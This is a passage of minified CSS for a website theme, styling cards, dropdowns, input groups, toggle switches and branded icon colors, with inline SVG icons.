.table-thead-bordered{margin-top:-.0625rem}.card-dropdown{position:absolute;top:1rem;right:1rem}.card-no-gutters{box-shadow:none}.card-no-gutters>.card-body,.card-no-gutters>.card-header{padding-right:0;padding-left:0}.card-no-gutters>.card-footer{border-width:0;padding:0}.h-100 .card{height:100%}.client-story-grid .card-img-top{height:200px;background-size:cover}.client-story-grid .card-img-top svg{fill:#fff}.client-story-grid .card-body p{margin-bottom:10px}.blue-card .display-4{font-size:2.5rem}.blue-card .text-white{text-shadow:2px 2px 2px #000}.blue-card .text-wrapper{position:relative;width:100%;height:100%;z-index:3;padding:4rem 2rem;display:flex;flex-direction:column}.blue-card .img-blue .blue-overlay{position:absolute;height:100%;width:calc(100% - 30px)}.blue-card .img-blue .background-img-grayscale{position:absolute;width:calc(100% - 30px)}.blue-card .btn{margin-top:auto}.home-articles .card{background:#eee!important}.home-articles .card .h6,.home-articles .card p{color:#333!important}.home-articles .card a{color:#284a7b!important}.home-articles .card a:hover{color:#03abba!important}.home-articles .card .font-weight-bold{font-weight:700!important}.home-articles .card .text-lightblue{color:#284a7b!important}@media (min-width:576px){.card-sm-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-sm-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-sm-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-sm-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-sm-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-sm-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media (min-width:768px){.card-md-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-md-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-md-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-md-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-md-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-md-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media (min-width:992px){.card-lg-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-lg-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-lg-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-lg-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-lg-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-lg-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media (max-width:767.98px){.card-group-sm-break{display:block}.card-group-sm-break>.card:not(:last-child){margin-bottom:-1px}.card-group-sm-break>.card+.card{border-left:.0625rem solid rgba(231,234,243,.7)}.card-group-sm-break>.card:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-sm-break>.card:first-child .card-header,.card-group-sm-break>.card:first-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:first-child .card-footer,.card-group-sm-break>.card:first-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-sm-break>.card:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:last-child .card-header,.card-group-sm-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:last-child .card-footer,.card-group-sm-break>.card:last-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}}@media (max-width:991.98px){.card-group-md-break{display:block}.card-group-md-break>.card:not(:last-child){margin-bottom:-1px}.card-group-md-break>.card+.card{border-left:.0625rem solid rgba(231,234,243,.7)}.card-group-md-break>.card:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-md-break>.card:first-child .card-header,.card-group-md-break>.card:first-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:first-child .card-footer,.card-group-md-break>.card:first-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-md-break>.card:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:last-child .card-header,.card-group-md-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:last-child .card-footer,.card-group-md-break>.card:last-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}}@media (max-width:1199.98px){.card-group-lg-break{display:block}.card-group-lg-break>.card:not(:last-child){margin-bottom:-1px}.card-group-lg-break>.card+.card{border-left:.0625rem solid rgba(231,234,243,.7)}.card-group-lg-break>.card:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-lg-break>.card:first-child .card-header,.card-group-lg-break>.card:first-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:first-child .card-footer,.card-group-lg-break>.card:first-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-lg-break>.card:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:last-child .card-header,.card-group-lg-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:last-child .card-footer,.card-group-lg-break>.card:last-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}}.sidebar{position:fixed;top:0;right:0;z-index:1003;width:23.4375rem;height:100%;background-color:#fff;box-shadow:-5px 0 12px rgba(103,119,136,.1)}.sidebar-body,.sidebar-content{height:100%}.sidebar-left{right:auto;left:0;box-shadow:5px 0 12px rgba(103,119,136,.1)}.sidebar-scroller{height:100%;overflow:hidden;overflow-y:auto}.sidebar-container{position:relative;height:100%;min-height:100%}.sidebar-footer{width:100%;position:absolute;right:0;bottom:0;left:0}.sidebar-footer-offset{height:100%;box-sizing:border-box}.clients{width:100%;max-width:6rem;height:auto;margin-left:auto;margin-right:auto}.column-divider{position:relative}.column-divider::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #e7eaf3;content:""}@media (min-width:576px){.column-divider-sm{position:relative}.column-divider-sm::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #e7eaf3;content:""}}@media (min-width:768px){.column-divider-md{position:relative}.column-divider-md::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #e7eaf3;content:""}}@media (min-width:992px){.column-divider-lg{position:relative}.column-divider-lg::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #e7eaf3;content:""}}@media (min-width:1200px){.column-divider-xl{position:relative}.column-divider-xl::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #e7eaf3;content:""}}.column-divider-20deg::before{transform:rotate(20deg);left:-1rem}.divider{display:flex;align-items:center}.divider::after,.divider::before{flex:1 1 0%;border-top:.0625rem solid #e7eaf3;content:"";margin-top:.0625rem}.divider::before{margin-right:1.5rem}.divider::after{margin-left:1.5rem}.divider-text{color:#8c98a4}.dropdown-menu{box-shadow:0 10px 40px 10px rgba(140,152,164,.175)}.dropdown-header{font-size:.75rem;font-weight:600;text-transform:uppercase}.dropdown-nav-link{color:#21325b;font-size:.875rem}.dropdown-item{font-size:.875rem}.dropdown-item:active{color:#21325b;background-color:rgba(189,197,209,.3)}.dropdown-item.active:not(:focus):not(:active){color:#21325b;background-color:rgba(189,197,209,.3)}.dropdown-item-icon{display:inline-block;text-align:center;color:#677788;opacity:.7;font-size:.75rem;min-width:1rem;max-width:1rem;margin-right:.25rem}.dropdown-toggle{display:flex;align-items:center}.dropdown-toggle::after{display:inline-block;width:1rem;height:1rem;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23677788' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;content:""}.dropdown-toggle:not(.dropdown-toggle-empty)::after{margin-left:.5rem}.dropdown-toggle-collapse::after{transition:.3s}.dropdown-toggle-collapse[aria-expanded=true]::after{transform:rotate(-180deg)}.dropdown-card{padding-top:0;padding-bottom:0}.dropdown-menu-top{top:0}.dropdown-menu-bottom{top:auto;bottom:0}@media (min-width:576px){.dropdown-menu-sm-top{top:0}.dropdown-menu-sm-bottom{top:auto;bottom:0}}@media (min-width:768px){.dropdown-menu-md-top{top:0}.dropdown-menu-md-bottom{top:auto;bottom:0}}@media (min-width:992px){.dropdown-menu-lg-top{top:0}.dropdown-menu-lg-bottom{top:auto;bottom:0}}@media (min-width:1200px){.dropdown-menu-xl-top{top:0}.dropdown-menu-xl-bottom{top:auto;bottom:0}}.dropdown-card{padding-top:0;padding-bottom:0;margin-bottom:2rem}@media (min-width:768px){.dropdown-card{min-width:25rem}}@media (min-width:576px){.dropdown-menu-size-md{width:440px}.dropdown-menu-size-lg{width:340px}}@media (min-width:768px){.dropdown-menu-size-lg{width:440px}}@media (min-width:992px){.dropdown-menu-size-lg{width:740px}}.input-group .input-group-append,.input-group .input-group-prepend{z-index:4}.custom-select:focus,.form-control:focus{box-shadow:0 0 10px rgba(41,73,123,.1)}.input-group-text{border-color:#e7eaf3}.input-label{display:block;color:#21325b;font-size:.875rem}.input-label-secondary{color:#8c98a4;font-size:.875rem;margin-left:.25rem}.form-link{display:inline-block;margin-top:.75rem}.input-group-borderless .form-control,.input-group-borderless .input-group-text{border:none}.input-group-borderless .form-control:focus,.input-group-borderless .input-group-text:focus{box-shadow:none}.input-group-add-field{position:relative;margin-top:1rem}.input-group-add-field:hover .input-group-add-field-delete{opacity:1}.input-group-add-field-delete{position:absolute;top:.75rem;right:0;width:1rem;color:#ed4c78;opacity:0;margin-right:-1rem;padding-left:.25rem}.input-group-add-field-delete:hover{color:rgb(233.738071066,43.561928934,95.5355329949)}@media (max-width:1199.98px){.input-group-add-field-delete{opacity:1}}.input-group>.input-group-prepend .custom-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append .custom-select{border-top-left-radius:0;border-bottom-left-radius:0}@media (max-width:575.98px){.input-group-sm-down-break{display:block}.input-group-sm-down-break>.custom-select,.input-group-sm-down-break>.form-control{width:100%}.input-group-sm-down-break>.custom-select:first-child,.input-group-sm-down-break>.form-control:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-sm-down-break>.custom-select:not(:first-child):not(:last-child),.input-group-sm-down-break>.form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-sm-down-break>.custom-select:last-child,.input-group-sm-down-break>.form-control:last-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-sm-down-break .custom-file+.custom-file,.input-group-sm-down-break .custom-file+.custom-select,.input-group-sm-down-break .custom-file+.form-control,.input-group-sm-down-break .custom-select+.custom-file,.input-group-sm-down-break .custom-select+.custom-select,.input-group-sm-down-break .custom-select+.form-control,.input-group-sm-down-break .form-control+.custom-file,.input-group-sm-down-break .form-control+.custom-select,.input-group-sm-down-break .form-control+.form-control,.input-group-sm-down-break .form-control-plaintext+.custom-file,.input-group-sm-down-break .form-control-plaintext+.custom-select,.input-group-sm-down-break .form-control-plaintext+.form-control{margin-left:0;margin-top:-.0625rem}}@media (max-width:767.98px){.input-group-md-down-break{display:block}.input-group-md-down-break>.custom-select,.input-group-md-down-break>.form-control{width:100%}.input-group-md-down-break>.custom-select:first-child,.input-group-md-down-break>.form-control:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-md-down-break>.custom-select:not(:first-child):not(:last-child),.input-group-md-down-break>.form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-md-down-break>.custom-select:last-child,.input-group-md-down-break>.form-control:last-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-md-down-break .custom-file+.custom-file,.input-group-md-down-break .custom-file+.custom-select,.input-group-md-down-break .custom-file+.form-control,.input-group-md-down-break .custom-select+.custom-file,.input-group-md-down-break .custom-select+.custom-select,.input-group-md-down-break .custom-select+.form-control,.input-group-md-down-break .form-control+.custom-file,.input-group-md-down-break .form-control+.custom-select,.input-group-md-down-break .form-control+.form-control,.input-group-md-down-break .form-control-plaintext+.custom-file,.input-group-md-down-break .form-control-plaintext+.custom-select,.input-group-md-down-break .form-control-plaintext+.form-control{margin-left:0;margin-top:-.0625rem}}@media (max-width:991.98px){.input-group-lg-down-break{display:block}.input-group-lg-down-break>.custom-select,.input-group-lg-down-break>.form-control{width:100%}.input-group-lg-down-break>.custom-select:first-child,.input-group-lg-down-break>.form-control:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-lg-down-break>.custom-select:not(:first-child):not(:last-child),.input-group-lg-down-break>.form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-lg-down-break>.custom-select:last-child,.input-group-lg-down-break>.form-control:last-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-lg-down-break .custom-file+.custom-file,.input-group-lg-down-break .custom-file+.custom-select,.input-group-lg-down-break .custom-file+.form-control,.input-group-lg-down-break .custom-select+.custom-file,.input-group-lg-down-break .custom-select+.custom-select,.input-group-lg-down-break .custom-select+.form-control,.input-group-lg-down-break .form-control+.custom-file,.input-group-lg-down-break .form-control+.custom-select,.input-group-lg-down-break .form-control+.form-control,.input-group-lg-down-break .form-control-plaintext+.custom-file,.input-group-lg-down-break .form-control-plaintext+.custom-select,.input-group-lg-down-break .form-control-plaintext+.form-control{margin-left:0;margin-top:-.0625rem}}@media (max-width:1199.98px){.input-group-xl-down-break{display:block}.input-group-xl-down-break>.custom-select,.input-group-xl-down-break>.form-control{width:100%}.input-group-xl-down-break>.custom-select:first-child,.input-group-xl-down-break>.form-control:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-xl-down-break>.custom-select:not(:first-child):not(:last-child),.input-group-xl-down-break>.form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-xl-down-break>.custom-select:last-child,.input-group-xl-down-break>.form-control:last-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-xl-down-break .custom-file+.custom-file,.input-group-xl-down-break .custom-file+.custom-select,.input-group-xl-down-break .custom-file+.form-control,.input-group-xl-down-break .custom-select+.custom-file,.input-group-xl-down-break .custom-select+.custom-select,.input-group-xl-down-break .custom-select+.form-control,.input-group-xl-down-break .form-control+.custom-file,.input-group-xl-down-break .form-control+.custom-select,.input-group-xl-down-break .form-control+.form-control,.input-group-xl-down-break .form-control-plaintext+.custom-file,.input-group-xl-down-break .form-control-plaintext+.custom-select,.input-group-xl-down-break .form-control-plaintext+.form-control{margin-left:0;margin-top:-.0625rem}}.input-group-down-break{display:block}.input-group-down-break>.custom-select,.input-group-down-break>.form-control{width:100%}.input-group-down-break>.custom-select:first-child,.input-group-down-break>.form-control:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-down-break>.custom-select:not(:first-child):not(:last-child),.input-group-down-break>.form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-down-break>.custom-select:last-child,.input-group-down-break>.form-control:last-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-down-break .custom-file+.custom-file,.input-group-down-break .custom-file+.custom-select,.input-group-down-break .custom-file+.form-control,.input-group-down-break .custom-select+.custom-file,.input-group-down-break .custom-select+.custom-select,.input-group-down-break .custom-select+.form-control,.input-group-down-break .form-control+.custom-file,.input-group-down-break .form-control+.custom-select,.input-group-down-break .form-control+.form-control,.input-group-down-break .form-control-plaintext+.custom-file,.input-group-down-break .form-control-plaintext+.custom-select,.input-group-down-break .form-control-plaintext+.form-control{margin-left:0;margin-top:-.0625rem}.input-group-merge{position:relative}.input-group-merge .input-group-append,.input-group-merge .input-group-prepend{position:absolute;top:0;bottom:0}.input-group-merge .input-group-prepend{left:0}.input-group-merge .input-group-prepend .input-group-text{padding:0 0 0 1rem}.input-group-merge .input-group-prepend .input-group-text:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.input-group-merge .input-group-append{right:0}.input-group-merge .input-group-append .input-group-text{padding:0 1rem 0 0}.input-group-merge .input-group-append .input-group-text:last-child{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:0;border-bottom-left-radius:0}.input-group-merge .input-group-text{z-index:4;border:none}.input-group-merge .custom-select:not(:first-child),.input-group-merge .form-control:not(:first-child){padding-left:2.5rem;border-top-left-radius:0;border-bottom-left-radius:0}.input-group-merge .custom-select:not(:last-child),.input-group-merge .form-control:not(:last-child){padding-right:2.5rem;border-top-right-radius:0;border-bottom-right-radius:0}.input-group-pill{border-radius:6.1875rem}.input-group-pill>.form-control:first-child{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill>.form-control:last-child{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-pill>.input-group-prepend>.btn{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill>.input-group-append>.btn{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-pill.input-group-merge .form-control:not(:last-child){border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-pill.input-group-merge .input-group-prepend>.btn,.input-group-pill.input-group-merge .input-group-prepend>.input-group-text{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill.input-group-merge .form-control:not(:first-child){border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill.input-group-merge .input-group-append>.btn,.input-group-pill.input-group-merge .input-group-append>.input-group-text{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-sm.input-group-merge .custom-select:not(:first-child),.input-group-sm.input-group-merge .form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group-sm.input-group-merge .custom-select:not(:last-child),.input-group-sm.input-group-merge .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-sm.input-group-merge .input-group-prepend .input-group-text:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-sm.input-group-merge .input-group-append .input-group-text:last-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-lg.input-group-merge .custom-select:not(:first-child),.input-group-lg.input-group-merge .form-control:not(:first-child){padding-left:3rem;border-top-left-radius:0;border-bottom-left-radius:0}.input-group-lg.input-group-merge .custom-select:not(:last-child),.input-group-lg.input-group-merge .form-control:not(:last-child){padding-right:3rem;border-top-right-radius:0;border-bottom-right-radius:0}.input-group-lg.input-group-merge .input-group-prepend .input-group-text:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-lg.input-group-merge .input-group-append .input-group-text:last-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-flush .form-control{background-color:transparent;border-top:none;border-right:none;border-left:none;box-shadow:none;padding-right:0;padding-left:0;border-radius:0}.input-group-flush .form-control.is-invalid,.input-group-flush .form-control.is-invalid:focus,.input-group-flush .form-control.is-valid,.input-group-flush .form-control.is-valid:focus{box-shadow:none}.input-group-flush.input-group-merge .input-group-append .input-group-text,.input-group-flush.input-group-merge .input-group-prepend .input-group-text{padding:0}.input-group-flush.input-group-merge .custom-select:not(:first-child),.input-group-flush.input-group-merge .form-control:not(:first-child){padding-left:2rem}.input-group-flush.input-group-merge .custom-select:not(:last-child),.input-group-flush.input-group-merge .form-control:not(:last-child){padding-right:2rem}.input-group-flush.input-group .form-control:not(:first-child),.input-group-flush.input-group .form-control:not(:last-child),.input-group-flush.input-group .input-group-append .input-group-text:first-child,.input-group-flush.input-group .input-group-append .input-group-text:last-child{border-radius:0}.custom-select.is-valid,.form-control.is-valid{background-size:1rem 1rem}.custom-select.is-valid,.custom-select.is-valid:focus,.form-control.is-valid,.form-control.is-valid:focus{box-shadow:0 0 10px rgba(0,201,167,.1)}.custom-select.is-invalid,.form-control.is-invalid{background-size:1rem 1rem}.custom-select.is-invalid,.custom-select.is-invalid:focus,.form-control.is-invalid,.form-control.is-invalid:focus{box-shadow:0 0 10px rgba(237,76,120,.1)}.custom-control-label,.custom-select{cursor:pointer}.form-control .custom-control-label{width:100%}.custom-checkbox-bookmark{padding-left:0}.custom-checkbox-bookmark-label{display:inline-flex;align-items:center;cursor:pointer;color:#bdc5d1;font-size:1rem;margin-bottom:0}.custom-checkbox-bookmark-active,.custom-checkbox-bookmark-default{margin-top:-1px}.custom-checkbox-bookmark-active{color:#ffc107}.custom-checkbox-bookmark-input~.custom-checkbox-bookmark-label .custom-checkbox-bookmark-default{display:block}.custom-checkbox-bookmark-input~.custom-checkbox-bookmark-label .custom-checkbox-bookmark-active{display:none}.custom-checkbox-bookmark-input:checked~.custom-checkbox-bookmark-label .custom-checkbox-bookmark-default{display:none}.custom-checkbox-bookmark-input:checked~.custom-checkbox-bookmark-label .custom-checkbox-bookmark-active{display:block}.custom-checkbox-bookmark-input:disabled~.custom-checkbox-bookmark-label{color:#e7eaf3}.checkbox-outline{padding-left:0;margin-right:0}.checkbox-outline-label{border:.0625rem solid #e7eaf3;cursor:pointer}.checkbox-outline-input:checked~.checkbox-outline-label{border-color:#29497b}.checkbox-icon-label::after{position:absolute;top:.5rem;right:.5rem;width:1rem;height:1rem;color:#e7eaf3;background:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 110 110' fill='%23e7eaf3' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M55,110L55,110C24.6,110,0,85.4,0,55v0C0,24.6,24.6,0,55,0h0c30.4,0,55,24.6,55,55v0C110,85.4,85.4,110,55,110zM81.6,31c-1.5-1.4-3.9-1.4-5.4,0.1L43.7,64.3l-8-9.6c-1.8-2.2-4.9-2.6-6.9-0.9c-1.8,1.5-2.1,4.1-0.9,6.2l10.2,17.3c2,3.3,6.7,3.6,9,0.5L82,36.2C83.3,34.7,83.1,32.4,81.6,31z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;content:""}.checkbox-icon-input:checked~.checkbox-icon-label::after{background:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 110 110' fill='%2329497B' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M55,110L55,110C24.6,110,0,85.4,0,55v0C0,24.6,24.6,0,55,0h0c30.4,0,55,24.6,55,55v0C110,85.4,85.4,110,55,110zM81.6,31c-1.5-1.4-3.9-1.4-5.4,0.1L43.7,64.3l-8-9.6c-1.8-2.2-4.9-2.6-6.9-0.9c-1.8,1.5-2.1,4.1-0.9,6.2l10.2,17.3c2,3.3,6.7,3.6,9,0.5L82,36.2C83.3,34.7,83.1,32.4,81.6,31z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{border-color:rgba(41,73,123,0)}.toggle-switch{display:flex;cursor:pointer;margin-bottom:0}.toggle-switch-input{position:absolute;z-index:-1;opacity:0}.toggle-switch-content{flex:1;margin-left:.5rem}.toggle-switch-label{position:relative;display:block;width:3rem;height:2rem;background-color:#e7eaf3;background-clip:content-box;border:.125rem solid transparent;border-radius:6.1875rem;transition:.3s}.toggle-switch-indicator{position:absolute;left:.125rem;bottom:50%;width:1.5rem;height:1.5rem;background-color:#fff;transform:initial;box-shadow:0 3px 6px 0 rgba(140,152,164,.25);border-radius:50%;transform:translate3d(0,50%,0);transition:.3s}.toggle-switch-input:checked+.toggle-switch-label{background-color:#29497b}.toggle-switch-input:checked+.toggle-switch-label .toggle-switch-indicator{transform:translate3d(1.025rem,50%,0)}.toggle-switch-input:disabled+.toggle-switch-label{background-color:rgba(231,234,243,.5)}.toggle-switch-input:checked:disabled+.toggle-switch-label{background-color:rgba(41,73,123,.5)}.file-attachment-btn{position:relative;overflow:hidden;margin-bottom:0}.file-attachment-btn-label{position:absolute;top:0;right:0;display:block;min-width:100%;min-height:100%;cursor:inherit;opacity:0}.file-attachment-input{position:relative;display:block;background-color:#f8fafd;border:.125rem dashed #e7eaf3;text-align:center;overflow:hidden;cursor:pointer;border-radius:0;padding:4rem 4rem;margin-bottom:0}.file-attachment-input-label{position:absolute;top:0;right:0;display:block;min-width:100%;min-height:100%;cursor:inherit;opacity:0}.file-attachment-input:hover{background-color:#e7eaf3}.go-to{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;z-index:9999;width:2.6875rem;height:2.6875rem;background-color:rgba(113,134,157,.1);color:#677788;font-size:.8125rem;opacity:.5;border-radius:50%;transition:.3s ease-out}.go-to:focus:hover,.go-to:hover{color:#fff;background-color:#29497b;opacity:1}.hero-v1{position:absolute;top:0;right:0;width:100%;height:100%;z-index:-1;background-size:auto 100%;background-position:top right;background-repeat:no-repeat}.icon{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;font-size:1rem;width:3.125rem;height:3.125rem;border-radius:0}.icon-circle{border-radius:50%}.icon.icon-xs{font-size:.75rem;width:1.75rem;height:1.75rem}.icon.icon-sm{font-size:.8125rem;width:2.6875rem;height:2.6875rem}.icon.icon-lg{font-size:1.25rem;width:4.25rem;height:4.25rem}.icon-primary{color:#fff;border-color:#29497b;background-color:#29497b}.icon-secondary{color:#fff;border-color:#71869d;background-color:#71869d}.icon-success{color:#fff;border-color:#00c9a7;background-color:#00c9a7}.icon-info{color:#fff;border-color:#09a5be;background-color:#09a5be}.icon-warning{color:#21325b;border-color:#f5ca99;background-color:#f5ca99}.icon-danger{color:#fff;border-color:#ed4c78;background-color:#ed4c78}.icon-light{color:#21325b;border-color:#f7faff;background-color:#f7faff}.icon-dark{color:#fff;border-color:#21325b;background-color:#21325b}.icon-indigo{color:#fff;border-color:#2d1582;background-color:#2d1582}.icon-isg-blue{color:#fff;border-color:#284a7b;background-color:#284a7b}.icon-blue{color:#fff;border-color:#284a7b;background-color:#284a7b}.icon-darkblue{color:#fff;border-color:#001638;background-color:#001638}.icon-isg-lightblue{color:#21325b;border-color:#81cee4;background-color:#81cee4}.icon-lightblue{color:#21325b;border-color:#81cee4;background-color:#81cee4}.icon-isg-gray{color:#fff;border-color:#57585c;background-color:#57585c}.icon-gray{color:#fff;border-color:#57585c;background-color:#57585c}.icon-isg-lightgray{color:#21325b;border-color:#f2f4f7;background-color:#f2f4f7}.icon-lightgray{color:#21325b;border-color:#f2f4f7;background-color:#f2f4f7}.icon-teal{color:#fff;border-color:#03abba;background-color:#03abba}.icon-darkteal{color:#fff;border-color:#00676f;background-color:#00676f}.icon-isg-turquoise{color:#fff;border-color:#03abba;background-color:#03abba}.icon-turquoise{color:#fff;border-color:#03abba;background-color:#03abba}.icon-darkturquoise{color:#fff;border-color:#00676f;background-color:#00676f}.icon-isg-green{color:#21325b;border-color:#9acb3b;background-color:#9acb3b}.icon-green{color:#21325b;border-color:#9acb3b;background-color:#9acb3b}.icon-isg-purple{color:#fff;border-color:#8b68c8;background-color:#8b68c8}.icon-purple{color:#fff;border-color:#8b68c8;background-color:#8b68c8}.icon-darkpurple{color:#fff;border-color:#4d3883;background-color:#4d3883}.icon-isg-orange{color:#fff;border-color:#f54927;background-color:#f54927}.icon-orange{color:#fff;border-color:#f54927;background-color:#f54927}.icon-isg-red{color:#fff;border-color:#f54927;background-color:#f54927}.icon-red{color:#fff;border-color:#f54927;background-color:#f54927}.icon-isg-yellow{color:#21325b;border-color:#ffc72c;background-color:#ffc72c}.icon-yellow{color:#21325b;border-color:#ffc72c;background-color:#ffc72c}.icon-soft-primary{color:#29497b;background:rgba(41,73,123,.1)}.icon-soft-secondary{color:#71869d;background:rgba(113,134,157,.1)}.icon-soft-success{color:#00c9a7;background:rgba(0,201,167,.1)}.icon-soft-info{color:#09a5be;background:rgba(9,165,190,.1)}.icon-soft-warning{color:#f5ca99;background:rgba(245,202,153,.1)}.icon-soft-danger{color:#ed4c78;background:rgba(237,76,120,.1)}.icon-soft-light{color:#f7faff;background:rgba(247,250,255,.1)}.icon-soft-dark{color:#21325b;background:rgba(33,50,91,.1)}.icon-soft-indigo{color:#2d1582;background:rgba(45,21,130,.1)}.icon-soft-isg-blue{color:#284a7b;background:rgba(40,74,123,.1)}.icon-soft-blue{color:#284a7b;background:rgba(40,74,123,.1)}.icon-soft-darkblue{color:#001638;background:rgba(0,22,56,.1)}.icon-soft-isg-lightblue{color:#81cee4;background:rgba(129,206,228,.1)}.icon-soft-lightblue{color:#81cee4;background:rgba(129,206,228,.1)}.icon-soft-isg-gray{color:#57585c;background:rgba(87,88,92,.1)}.icon-soft-gray{color:#57585c;background:rgba(87,88,92,.1)}.icon-soft-isg-lightgray{color:#f2f4f7;background:rgba(242,244,247,.1)}.icon-soft-lightgray{color:#f2f4f7;background:rgba(242,244,247,.1)}.icon-soft-teal{color:#03abba;background:rgba(3,171,186,.1)}.icon-soft-darkteal{color:#00676f;background:rgba(0,103,111,.1)}.icon-soft-isg-turquoise{color:#03abba;background:rgba(3,171,186,.1)}.icon-soft-turquoise{color:#03abba;background:rgba(3,171,186,.1)}.icon-soft-darkturquoise{color:#00676f;background:rgba(0,103,111,.1)}.icon-soft-isg-green{color:#9acb3b;background:rgba(154,203,59,.1)}.icon-soft-green{color:#9acb3b;background:rgba(